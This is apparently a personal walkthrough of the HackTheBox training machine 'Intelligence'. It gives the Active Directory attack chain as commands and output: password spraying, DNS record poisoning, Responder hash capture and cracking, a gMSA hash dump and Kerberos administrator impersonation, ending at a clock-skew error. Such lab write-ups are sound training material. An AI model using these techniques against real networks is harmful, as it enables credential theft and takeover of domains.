Walk-through of Intelligence from HackTheBox
Machine Information

Intelligence is a medium machine on HackTheBox. This is a Windows box hosting a DC and many other services. Our starting point is a web site and with some brute forcing we find many PDFs. Hidden amongst them we find credentials which we use to access an SMB share. From there we find a script that points us to a scheduled task that we take advantage of by pointing DNS to our attack machine. Using Responder we grab a users hash, which is easily cracked. Using these credentials we grab a service accounts hash, and with that we create a service ticket to impersonate the administrator. It sounds simple but this one took me way too long!
Skills required are web and OS enumeration, plus an understanding of basic attack methods against Active Directory. Skills learned are many, including using CrackMapExec, SMBMap, LDAP searching, Responder, Impacket scripts and Kerberos ticket creation.
| Details | |
|---|---|
| Hosting Site | HackTheBox |
| Link To Machine | HTB - Medium - Intelligence |
| Machine Release Date | 3rd July 2021 |
| Date I Completed It | 10th October 2021 |
| Distribution Used | Kali 2021.3 – Release Info |
Initial Recon
As always let’s start with Nmap:
┌──(root💀kali)-[~/htb/intelligence]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.10.10.248 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
┌──(root💀kali)-[~/htb/intelligence]
└─# nmap -p$ports -sC -sV -oA intel 10.10.10.248
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-05 20:53 BST
Nmap scan report for 10.10.10.248
Host is up (0.026s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Intelligence
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-10-06 02:53:33Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-10-06T02:55:03+00:00; +7h00m00s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-10-06T02:55:03+00:00; +7h00m00s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-10-06T02:55:03+00:00; +7h00m00s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-10-06T02:55:03+00:00; +7h00m00s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49691/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49692/tcp open msrpc Microsoft Windows RPC
49702/tcp open msrpc Microsoft Windows RPC
49714/tcp open msrpc Microsoft Windows RPC
50919/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-10-06T02:54:24
|_ start_date: N/A
We can see the machine name so let’s add it:
┌──(root💀kali)-[~/htb/intelligence]
└─# echo "10.10.10.248 intelligence.htb" >> /etc/hosts
So it’s a Windows box that’s a DC as well as running a number of other services. Let’s start by looking at the website on port 80:

There’s not a lot on the site, but we do find links to two documents. Let’s grab them:
┌──(root💀kali)-[~/htb/intelligence]
└─# wget http://intelligence.htb/documents/2020-12-15-upload.pdf
--2021-10-05 22:03:38-- http://intelligence.htb/documents/2020-12-15-upload.pdf
Resolving intelligence.htb (intelligence.htb)... 10.10.10.248
Connecting to intelligence.htb (intelligence.htb)|10.10.10.248|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 27242 (27K) [application/pdf]
Saving to: ‘2020-12-15-upload.pdf’
2020-12-15-upload.pdf 100%[================>] 26.60K --.-KB/s in 0.05s
2021-10-05 22:03:38 (541 KB/s) - ‘2020-12-15-upload.pdf’ saved [27242/27242]
┌──(root💀kali)-[~/htb/intelligence]
└─# wget http://intelligence.htb/documents/2020-01-01-upload.pdf
--2021-10-05 22:04:16-- http://intelligence.htb/documents/2020-01-01-upload.pdf
Resolving intelligence.htb (intelligence.htb)... 10.10.10.248
Connecting to intelligence.htb (intelligence.htb)|10.10.10.248|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 26835 (26K) [application/pdf]
Saving to: ‘2020-01-01-upload.pdf’
2020-01-01-upload.pdf 100%[=================>] 26.21K --.-KB/s in 0.03s
2021-10-05 22:04:16 (1.02 MB/s) - ‘2020-01-01-upload.pdf’ saved [26835/26835]
EXIF Data Exraction
There’s nothing interesting inside these PDFs, just lorem ipsum filler. Let’s look at EXIF data:
┌──(root💀kali)-[~/htb/intelligence]
└─# exiftool
Command 'exiftool' not found, but can be installed with:
apt install libimage-exiftool-perl
Do you want to install it? (N/y)y
apt install libimage-exiftool-perl
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following additional packages will be installed:
libarchive-zip-perl libmime-charset-perl libsombok3 libunicode-linebreak-perl
The following NEW packages will be installed:
libarchive-zip-perl libimage-exiftool-perl libmime-charset-perl libsombok3 libunicode-linebreak-perl
0 upgraded, 5 newly installed, 0 to remove and 0 not upgraded.
Need to get 3,942 kB of archives.
After this operation, 22.9 MB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 http://kali.download/kali kali-rolling/main amd64 libarchive-zip-perl all 1.68-1 [104 kB]
Get:2 http://http.kali.org/kali kali-rolling/main amd64 libimage-exiftool-perl all 12.31+dfsg-1 [3,670 kB]
Get:3 http://kali.download/kali kali-rolling/main amd64 libmime-charset-perl all 1.012.2-1 [35.4 kB]
Get:4 http://http.kali.org/kali kali-rolling/main amd64 libsombok3 amd64 2.4.0-2+b1 [31.4 kB]
Get:5 http://http.kali.org/kali kali-rolling/main amd64 libunicode-linebreak-perl amd64 0.0.20190101-1+b3 [102 kB]
Fetched 3,942 kB in 1s (3,613 kB/s)
<SNIP>
Processing triggers for libc-bin (2.32-4) ...
Processing triggers for man-db (2.9.4-2) ...
Processing triggers for kali-menu (2021.4.0) ...
┌──(root💀kali)-[~/htb/intelligence]
└─# exiftool 2020-01-01-upload.pdf
ExifTool Version Number : 12.31
File Name : 2020-01-01-upload.pdf
Directory : .
File Size : 26 KiB
File Modification Date/Time : 2021:04:01 18:00:00+01:00
File Access Date/Time : 2021:10:05 22:04:16+01:00
File Inode Change Date/Time : 2021:10:05 22:04:16+01:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.5
Linearized : No
Page Count : 1
Creator : William.Lee
┌──(root💀kali)-[~/htb/intelligence]
└─# exiftool 2020-12-15-upload.pdf
ExifTool Version Number : 12.31
File Name : 2020-12-15-upload.pdf
Directory : .
File Size : 27 KiB
File Modification Date/Time : 2021:04:01 18:00:00+01:00
File Access Date/Time : 2021:10:05 22:03:38+01:00
File Inode Change Date/Time : 2021:10:05 22:03:38+01:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.5
Linearized : No
Page Count : 1
Creator : Jose.Williams
Generating Wordlist
We have two files named with dates, one at the start of 2020, and one near the end. We also have what looks like two usernames, William.Lee and Jose.Williams. A next logical step is to see if we can brute force finding other documents. The naming format is simple to create a list from, I searched and found this Python script that I changed slightly:
from datetime import timedelta, date
def daterange(date1, date2):
for n in range(int ((date2 - date1).days)+1):
yield date1 + timedelta(n)
start_dt = date(2020, 1, 1)
end_dt = date(2020, 12, 31)
for dt in daterange(start_dt, end_dt):
print(dt.strftime("%Y-%m-%d-upload.pdf"))
This creates me a list of potential file names, one for every day of the year 2020. I can save those to a file called dates.txt and use with feroxbuster:
┌──(root💀kali)-[~/htb/intelligence]
└─# feroxbuster --wordlist dates.txt --url http://intelligence.htb/documents --output results.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://intelligence.htb/documents
🚀 Threads │ 50
📖 Wordlist │ dates.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💾 Output File │ results.txt
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
200 126l 413w 11632c http://intelligence.htb/documents/2020-01-20-upload.pdf
200 135l 429w 11557c http://intelligence.htb/documents/2020-01-23-upload.pdf
200 131l 410w 11228c http://intelligence.htb/documents/2020-02-17-upload.pdf
<SNIP>
200 126l 403w 11480c http://intelligence.htb/documents/2020-12-28-upload.pdf
200 208l 814w 26825c http://intelligence.htb/documents/2020-12-24-upload.pdf
200 190l 690w 25109c http://intelligence.htb/documents/2020-12-30-upload.pdf
200 199l 789w 26762c http://intelligence.htb/documents/2020-12-10-upload.pdf
[####################] - 0s 366/366 0s found:81 errors:0
[####################] - 0s 366/366 837/s http://intelligence.htb/documents
We found 81 files. That list is output to a file called results.txt:
┌──(root💀kali)-[~/htb/intelligence]
└─# cat results.txt
200 126l 413w 11632c http://intelligence.htb/documents/2020-01-20-upload.pdf
200 135l 429w 11557c http://intelligence.htb/documents/2020-01-23-upload.pdf
200 131l 410w 11228c http://intelligence.htb/documents/2020-02-17-upload.pdf
200 208l 768w 26835c http://intelligence.htb/documents/2020-01-01-upload.pdf
200 198l 764w 27002c http://intelligence.htb/documents/2020-01-02-upload.pdf
200 130l 415w 11543c http://intelligence.htb/documents/2020-02-28-upload.pdf
200 192l 759w 26706c http://intelligence.htb/documents/2020-01-30-upload.pdf
200 195l 778w 27522c http://intelligence.htb/documents/2020-01-04-upload.pdf
200 197l 782w 25245c http://intelligence.htb/documents/2020-02-11-upload.pdf
<SNIP>
We can tidy that up using awk:
┌──(root💀kali)-[~/htb/intelligence]
└─# cat results.txt | awk '{ print $5 }'
http://intelligence.htb/documents/2020-01-20-upload.pdf
http://intelligence.htb/documents/2020-01-23-upload.pdf
http://intelligence.htb/documents/2020-02-17-upload.pdf
http://intelligence.htb/documents/2020-01-01-upload.pdf
http://intelligence.htb/documents/2020-01-02-upload.pdf
http://intelligence.htb/documents/2020-02-28-upload.pdf
Mass File Download
That looks better, now we can pipe that to wget to download all the files:
┌──(root💀kali)-[~/htb/intelligence]
└─# cat results.txt | awk '{ print $5 }' | xargs wget
--2021-10-05 22:45:24-- http://intelligence.htb/documents/2020-01-20-upload.pdf
Resolving intelligence.htb (intelligence.htb)... 10.10.10.248
Connecting to intelligence.htb (intelligence.htb)|10.10.10.248|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 11632 (11K) [application/pdf]
Saving to: ‘2020-01-20-upload.pdf’
2020-01-20-upload.pdf 100%[=================>] 11.36K --.-KB/s in 0.004s
2021-10-05 22:45:24 (2.71 MB/s) - ‘2020-01-20-upload.pdf’ saved [11632/11632]
--2021-10-05 22:45:24-- http://intelligence.htb/documents/2020-01-23-upload.pdf
Reusing existing connection to intelligence.htb:80.
HTTP request sent, awaiting response... 200 OK
Length: 11557 (11K) [application/pdf]
Saving to: ‘2020-01-23-upload.pdf’
2020-01-23-upload.pdf 100%[=================>] 11.29K --.-KB/s in 0.001s
2021-10-05 22:45:24 (8.10 MB/s) - ‘2020-01-23-upload.pdf’ saved [11557/11557]
<SNIP>
We have all the files, but there’s too many to look through manually. Earlier with exiftool we saw there was a username in the Creator field, let’s look at the files we downloaded using strings:
┌──(root💀kali)-[~/htb/intelligence]
└─# strings *.pdf | grep Creator
/Creator (TeX)
/Creator (William.Lee)
/Creator (TeX)
/Creator (Scott.Scott)
/Creator (TeX)
<SNIP>
We can extract with strings, let’s create a list of unique usernames and pass to a file:
┌──(root💀kali)-[~/htb/intelligence]
└─# strings *.pdf | grep Creator | grep -v TeX | awk '{print $2}' | cut -d '(' -f 2 | cut -d ')' -f 1 | sort | uniq
Anita.Roberts
Brian.Baker
Brian.Morris
Daniel.Shelton
<SNIP>
Tiffany.Molina
Travis.Evans
Veronica.Patel
William.Lee
┌──(root💀kali)-[~/htb/intelligence]
└─# strings *.pdf | grep Creator | grep -v TeX | awk '{print $2}' | cut -d '(' -f 2 | cut -d ')' -f 1 | sort | uniq > users.txt
Data Extraction
Next we want to search the contents of all those PDF files to save time. I found this converter, so with that installed let’s turn all those PDF files in to text ones:
┌──(root💀kali)-[~/htb/intelligence]
└─# for file in *.pdf; do pdftotext -layout "$file"; done
Now we have a text file for each PDF one, we can search them all at once for something obvious like password:
┌──(root💀kali)-[~/htb/intelligence]
└─# grep -rl "password" *.txt
2020-06-04-upload.txt
┌──(root💀kali)-[~/htb/intelligence]
└─# cat 2020-06-04-upload.txt
New Account Guide
Welcome to Intelligence Corp!
Please login using your username and the default password of:
<HIDDEN>
After logging in please change your password as soon as possible.
Not too surprising that we find something!
CrackMapExec
Now we have a list of usernames and a possible password. Let’s use crackmapexec to do a password spray:
┌──(root💀kali)-[~/htb/intelligence]
└─# crackmapexec smb intelligence.htb -u ./users.txt -p '<HIDDEN>'
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [-] intelligence.htb\Anita.Roberts:<HIDDEN> STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Baker:<HIDDEN> STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Morris:<HIDDEN> STATUS_LOGON_FAILURE
<SNIP>
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:<HIDDEN>
SMBMap
We find Tiffany has forgotten to change her password! We can use smbmap to enumerate the SMB shares:
┌──(root💀kali)-[~/htb/intelligence]
└─# smbmap -u Tiffany.Molina -p <HIDDEN> -H intelligence.htb
[+] IP: intelligence.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
IT READ ONLY
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
Users READ ONLY
We have read access to Users and one called IT. Instead of walking around the shares looking manually, we can get smbmap to list everything we have access to:
┌──(root💀kali)-[~/htb/intelligence]
└─# smbmap -u Tiffany.Molina -p <HIDDEN> -H intelligence.htb -R
[+] IP: intelligence.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
<SNIP>
IT READ ONLY
.\IT\*
fr--r--r-- 1046 Mon Apr 19 01:50:58 2021 downdetector.ps1
<SNIP>
Users READ ONLY
.\Users\*
dr--r--r-- 0 Mon Apr 19 01:18:39 2021 Administrator
dr--r--r-- 0 Mon Apr 19 04:16:30 2021 All Users
dw--w--w-- 0 Mon Apr 19 03:17:40 2021 Default
dr--r--r-- 0 Mon Apr 19 04:16:30 2021 Default User
fr--r--r-- 174 Mon Apr 19 04:15:17 2021 desktop.ini
dw--w--w-- 0 Mon Apr 19 01:18:39 2021 Public
dr--r--r-- 0 Mon Apr 19 02:20:26 2021 Ted.Graves
dr--r--r-- 0 Mon Apr 19 01:51:46 2021 Tiffany.Molina
<SNIP>
.\Users\Tiffany.Molina\Desktop\*
fw--w--w-- 34 Thu Oct 7 12:55:49 2021 user.txt
Over 260 files were returned, so we saved a lot of time dumping the list instead of looking by hand. I’ve cut out most of it and left the three things of interest:
IT Share has a PowerShell script called downdetector.ps1
User folder has another user called Ted.Graves
User flag is on Tiffany's desktop
User Flag
Let’s get the flag before looking at the PowerShell script:
┌──(root💀kali)-[~/htb/intelligence]
└─# smbclient //intelligence.htb/Users -U 'Tiffany.Molina'
Enter WORKGROUP\Tiffany.Molina's password:
Try "help" to get a list of possible commands.
smb: \> cd Tiffany.Molina\Desktop\
smb: \Tiffany.Molina\Desktop\> get user.txt
getting file \Tiffany.Molina\Desktop\user.txt of size 34 as user.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
┌──(root💀kali)-[~/htb/intelligence]
└─# cat user.txt
<HIDDEN>
PowerShell Loot
Now let’s have a look at that PowerShell script:
┌──(root💀kali)-[~/htb/intelligence]
└─# smbclient //intelligence.htb/IT -U 'Tiffany.Molina'
Enter WORKGROUP\Tiffany.Molina's password:
Try "help" to get a list of possible commands.
smb: \> get downdetector.ps1
getting file \downdetector.ps1 of size 1046 as downdetector.ps1 (9.0 KiloBytes/sec) (average 9.0 KiloBytes/sec)
┌──(root💀kali)-[~/htb/intelligence]
└─# cat downdetector.ps1
# Check web server status. Scheduled to run every 5min
Import-Module ActiveDirectory
foreach($record in Get-ChildItem "AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb" | Where-Object Name -like "web*") {
try {
$request = Invoke-WebRequest -Uri "http://$($record.Name)" -UseDefaultCredentials
if(.StatusCode -ne 200) {
Send-MailMessage -From 'Ted Graves <Ted.Graves@intelligence.htb>' -To 'Ted Graves <Ted.Graves@intelligence.htb>' -Subject "Host: $($record.Name) is down"
}
} catch {}
}
We have a simple script that has a loop to retrieve all records from AD where the name is like web*. It then uses Invoke-WebRequest with the list of names and attempts to authenticate. So we know that we need to add a DNS record that points to us, and then we can capture that authentication request.
DNS Poisoning
First we can use the Dirk Janm’s krbrelayx toolkit to add our record:
┌──(root💀kali)-[~/htb/intelligence]
└─# git clone https://github.com/dirkjanm/krbrelayx.git
Cloning into 'krbrelayx'...
remote: Enumerating objects: 98, done.
remote: Total 98 (delta 0), reused 0 (delta 0), pack-reused 98
Receiving objects: 100% (98/98), 65.76 KiB | 1.11 MiB/s, done.
Resolving deltas: 100% (48/48), done.
┌──(root💀kali)-[~/htb/intelligence]
└─# cd krbrelayx
┌──(root💀kali)-[~/htb/intelligence/krbrelayx]
└─# python3 dnstool.py -u 'intelligence.htb\Tiffany.Molina' -p '<HIDDEN>' -a add -r 'webpencer.intelligence.htb' -d 10.10.14.251 10.10.10.248
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
/root/htb/intelligence/krbrelayx/dnstool.py:241: DeprecationWarning: please use dns.resolver.Resolver.resolve() instead
res = dnsresolver.query(zone, 'SOA')
[-] Adding new record
[+] LDAP operation completed successfully
Above we’ve used the dnstool script to add a record called webpencer, we point that entry to our Kali IP of 10.10.14.251.
Responder
Now we start responder and wait for that five minute cycle for the script to reach out to us and try to authenticate:
┌──(root💀kali)-[~/htb/intelligence]
└─# responder -I tun0 -A
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
<SNIP>
[+] Servers:
<SNIP>
[+] HTTP Options:
<SNIP>
[+] Poisoning Options:
Analyze Mode [ON]
<SNIP>
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.251]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-ZQMKCOX922L]
Responder Domain Name [45TT.LOCAL]
Responder DCE-RPC Port [49138]
[i] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[+] Listening for events...
[HTTP] NTLMv2 Client : 10.10.10.248
[HTTP] NTLMv2 Username : intelligence\Ted.Graves
[HTTP] NTLMv2 Hash : Ted.Graves::intelligence:98592689b95ecf6e:435A2306687E740FF0DDFA17CAF82E4B<SNIP>9003E0048005400540050002F00770065006200700065006E006300650072002E0069006E00740065006C006C006900670065006E00630065002E006800740062000000000000000000
Hash Cracking
After a few minutes we’ve captured Ted.Graves password hash. We can use JohnTheRipper to try and crack it:
┌──(root💀kali)-[~/htb/intelligence]
└─# nth --file hash.txt
_ _ _____ _ _ _ _ _
| \ | | |_ _| | | | | | | | | |
| \| | __ _ _ __ ___ ___ ______| | | |__ __ _| |_ ______| |_| | __ _ ___| |__
| . ` |/ _` | '_ ` _ \ / _ \______| | | '_ \ / _` | __|______| _ |/ _` / __| '_ \
| |\ | (_| | | | | | | __/ | | | | | | (_| | |_ | | | | (_| \__ \ | | |
\_| \_/\__,_|_| |_| |_|\___| \_/ |_| |_|\__,_|\__| \_| |_/\__,_|___/_| |_|
https://twitter.com/bee_sec_san
https://github.com/HashPals/Name-That-Hash
Ted.Graves::intelligence:98592689b95ecf6e:435A2306687E740FF0DDFA17CAF82E4B<SNIP>9003E0048005400540050002F00770065006200700065006E006300650072002E0069006E00740065006C006C006900670065006E00630065002E006800740062000000000000000000
Most Likely
NetNTLMv2, HC: 5600 JtR: netntlmv2
┌──(root💀kali)-[~/htb/intelligence]
└─# john hash.txt -format=netntlmv2 -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<HIDDEN> (Ted.Graves)
1g 0:00:00:05 DONE (2021-10-07 22:19) 0.1941g/s 2100Kp/s 2100Kc/s 2100KC/s Mrz.deltasigma..Morgant1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
Service Accounts
That took just a few seconds to crack. However I got a little stuck as those credentials didn’t work where I thought they would. With no way forward on SMB I went back to the PDFs downloaded and searched for Ted:
┌──(root💀kali)-[~/htb/intelligence]
└─# grep -rl "Ted" *.txt | cat $file
2020-12-30-upload.txt
┌──(root💀kali)-[~/htb/intelligence]
└─# cat 2020-12-30-upload.txt
Internal IT Update
There has recently been some outages on our web servers. Ted has gotten a
script in place to help notify us if this happens again.
Also, after discussion following our recent security audit we are in the process
of locking down our service accounts.
LDAP Dump
Interesting that this file mentioned a security audit and they are in the process of locking down service accounts. A little searching found this from HackTricks. I have valid credentials for Ted so looked at ldapsearch, which is another tool from Dirk Janm:
┌──(root💀kali)-[~/htb/intelligence]
└─# ldapdomaindump 10.10.10.248 -u 'intelligence\Ted.Graves' -p '<HIDDEN>'
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
┌──(root💀kali)-[~/htb/intelligence]
└─# ldd2pretty --directory .
+--------------------------------------+
| Getting Domain Sid For |
+--------------------------------------+
[+] Domain Name: intelligence
Domain Sid: S-1-5-21-4210132550-3389855604-3437519686
+-----------------------------------------+
| Password Policy Information |
+-----------------------------------------+
[+] Password Info for Domain: INTELLIGENCE
[+] Minimum password length: 5
[+] Password history length: 0
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Maximum password age: 999999999 days, 23:59:59.999999
[+] Minimum password age: 0:00:00
[+] Reset Account Lockout Counter: 0:00:00
[+] Account Lockout Threshold: 0
[+] Forced Log off Time: Not Set
+------------------------+
| Users Infos |
+------------------------+
Account: INTELLIGENCE\Ted.Graves Name: Ted Graves Desc: (null)
Account: INTELLIGENCE\Laura.Lee Name: Laura Lee Desc: Desc: (null)
Account: INTELLIGENCE\Jason.Patterson Name: Jason Patterson Desc: (null)
Account: INTELLIGENCE\Jeremy.Mora Name: Jeremy Mora Desc: (null)
Account: INTELLIGENCE\James.Curbow Name: James Curbow Desc: (null)
<SNIP>
Constrained Delegation
I’ve dumped everything we have access to from AD, so the output goes on for a long time. This is part that we are interested in:
┌──(root💀kali)-[~/htb/intelligence]
└─# grep "DELEGATION" *.grep
domain_computers.grep:svc_int svc_int$ svc_int.intelligence.htb 10/08/21 04:49:52 WORKSTATION_ACCOUNT, TRUSTED_TO_AUTH_FOR_DELEGATION
domain_computers.grep:DC DC$ dc.intelligence.htb 10/08/21 03:55:22 SERVER_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
Pywerview
More searching found this helpful article. It mentions about computer objects trusted for delegation, so I grabbed more detailed info using the Python version of PowerView from here:
┌──(root💀kali)-[~/htb/intelligence]
└─# git clone https://github.com/the-useless-one/pywerview.git
Cloning into 'pywerview'...
remote: Enumerating objects: 1731, done.
remote: Counting objects: 100% (571/571), done.
remote: Compressing objects: 100% (323/323), done.
remote: Total 1731 (delta 425), reused 385 (delta 247), pack-reused 1160
Receiving objects: 100% (1731/1731), 383.68 KiB | 1.76 MiB/s, done.
Resolving deltas: 100% (1235/1235), done.
┌──(root💀kali)-[~/htb/intelligence/pywerview]
└─# python3 ./pywerview.py get-netcomputer -u Ted.Graves -p <HIDDEN> -w intelligence.htb --computername svc_int.intelligence.htb -t 10.10.10.248 --full-data
From the lengthy output, this is the key parts:
accountexpires: never
distinguishedname: CN=svc_int,CN=Managed Service Accounts,DC=intelligence,DC=htb
dnshostname: svc_int.intelligence.htb
msds-allowedtodelegateto: WWW/dc.intelligence.htb
name: svc_int
objectcategory: CN=ms-DS-Group-Managed-Service-Account,CN=Schema,CN=Configuration,DC=intelligence,DC=htb
objectclass: msDS-GroupManagedServiceAccount
samaccountname: svc_int$
useraccountcontrol: ['WORKSTATION_TRUST_ACCOUNT', 'TRUSTED_TO_AUTH_FOR_DELEGATION']
gMSADumper
We have a group managed service account that is trusted for delegation to WWW. With Ted’s access we can grab the hash of that account using gMSADumper:
┌──(root💀kali)-[~/htb/intelligence]
└─# wget https://raw.githubusercontent.com/micahvandeusen/gMSADumper/main/gMSADumper.py
--2021-10-08 15:12:07-- https://raw.githubusercontent.com/micahvandeusen/gMSADumper/main/gMSADumper.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.110.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4609 (4.5K) [text/plain]
Saving to: ‘gMSADumper.py’
gMSADumper.py 100%[==================================================================>] 4.50K --.-KB/s in 0.001s
2021-10-08 15:12:07 (3.61 MB/s) - ‘gMSADumper.py’ saved [4609/4609]
┌──(root💀kali)-[~/htb/intelligence]
└─# python3 gMSADumper.py -u Ted.Graves -p <HIDDEN> -d intelligence.htb
Users or groups who can read password for svc_int$:
> DC$
> itsupport
svc_int$:::d170ae19de30439df55d6430e12dd621
Impacket Service Ticket
With the hash of the service account we can use the Impacket getST.py script to request a service ticket whilst imperosnating the administrator:
┌──(root💀kali)-[~/htb/intelligence]
└─# python3 /usr/share/doc/python3-impacket/examples/getST.py intelligence.htb/svc_int$ -spn WWW/dc.intelligence.htb -hashes :d170ae19de30439df55d6430e12dd621 -impersonate administrator
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
Time Skew Fix
My VM’s clock has to be within a few minutes of the domain controller, so first we need to sync them. This was quite painful!
